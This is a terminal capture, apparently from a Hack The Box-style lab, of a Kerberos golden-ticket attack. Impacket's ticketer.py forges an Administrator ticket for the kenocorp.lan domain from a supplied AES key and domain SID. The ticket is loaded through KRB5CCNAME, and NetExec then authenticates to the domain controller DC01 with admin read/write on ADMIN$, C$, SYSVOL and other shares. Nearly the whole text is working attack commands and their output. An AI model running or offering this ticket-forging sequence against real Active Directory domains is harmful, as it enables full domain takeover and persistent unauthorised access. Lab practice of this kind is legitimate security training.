 [Nov 07, 2026 - 05:28:27 (CET)] exegol-htb TicketTak # ticketer.py -aesKey a7977840e57a5e7dcf400ee05b0617e8e90c3b5b3828e86505a0d
15c0f51ea59 -domain-sid S-1-5-21-175356196-1599867514-1195351626 -domain kenocorp.lan Administrator
Impacket v0.14.0.dev0+20261015.95810.75938fcb - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for kenocorp.lan/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving/Updating ticket in Administrator.ccache
[Nov 07, 2026 - 05:28:31 (CET)] exegol-htb TicketTak # export KRB5CCNAME=Administrator.ccache
[Nov 07, 2026 - 05:28:34 (CET)] exegol-htb TicketTak # nxc smb 10.253.45.11 -u Administrator --use-kcache --shares
SMB         10.253.45.11    445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:kenocorp.lan) (s
igning:True) (SMBv1:False) (Null Auth:True) (DC:True)
SMB         10.253.45.11    445    DC01             [+] KENOCORP.LAN\Administrator from ccache (admin)
SMB         10.253.45.11    445    DC01             [*] Enumerated shares
SMB         10.253.45.11    445    DC01             Share           Permissions            Remark
SMB         10.253.45.11    445    DC01             -----           -----------            ------
SMB         10.253.45.11    445    DC01             ADMIN$          READ,WRITE             Remote Admin
SMB         10.253.45.11    445    DC01             C$              READ,WRITE             Default share
SMB         10.253.45.11    445    DC01             IPC$            READ                   Remote IPC
SMB         10.253.45.11    445    DC01             IT              READ,WRITE (ACL)
SMB         10.253.45.11    445    DC01             MGMT            READ,WRITE (ACL)
SMB         10.253.45.11    445    DC01             NETLOGON        READ,WRITE             Logon server share
SMB         10.253.45.11    445    DC01             RH              READ,WRITE (ACL)
SMB         10.253.45.11    445    DC01             SYSVOL          READ,WRITE             Logon server share